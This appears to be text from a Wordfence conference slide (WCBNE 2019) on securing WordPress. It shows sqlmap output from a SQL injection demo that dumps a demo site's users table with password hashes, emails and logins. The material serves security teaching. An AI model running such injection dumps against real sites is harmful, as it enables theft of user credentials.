 Wordfence
BY STEPHEN REES-CARTER
Think Like a Hacker
and Secure
WordPress in 30
minutes, live on
stage
WCBNE 2019
valorin@Pengwin: ~/dev/hacking-wordpress
[11:59:03] [INFO] retrieved: 34
[11:59:07] [INFO] retrieved: $P$Bj1x8yGUApHTJ7UlCeu/H6qK72JuuP0
[11:59:07] [INFO] retrieving the length of query output
[11:59:07] [INFO] retrieved: 19
[11:59:09] [INFO] retrieved: support@valorin.dev
[11:59:09] [INFO] retrieving the length of query output
[11:59:09] [INFO] retrieved: 7
[11:59:10] [INFO] retrieved: support
[11:59:10] [INFO] retrieving the length of query output
[11:59:10] [INFO] retrieved: 32
[11:59:14] [INFO] retrieved: 6355b0b4a0a3784a4d2f1f9ed8b7db55
[11:59:14] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: hackwp
Table: hackwp_users
[3 entries]
| user_pass | user_email | user_login |
| $P$BDSn4pZ.10didQIiScN6SCONii2qST/ | stephen@wordfence.com | valorin |
| $P$Bj1x8yGUApHTJ7UlCeu/H6qK72JuuP0 | mark@valorin.dev | mark |
| 6355b0b4a0a3784a4d2f1f9ed8b7db55 | support@valorin.dev | support |
[11:59:17] [INFO] table 'hackwp.hackwp_users' dumped to CSV file '/home/valorin/.sqlmap/output/hackwp.valorin.dev/dump/hackwp/hackwp_users.c
sv'
[11:59:17] [INFO] fetched data logged to text files under '/home/valorin/.sqlmap/output/hackwp.valorin.dev'
[*] ending @ 11:59:17 /2019-08-24/
valorin@Pengwin:~/dev/hacking-wordpress$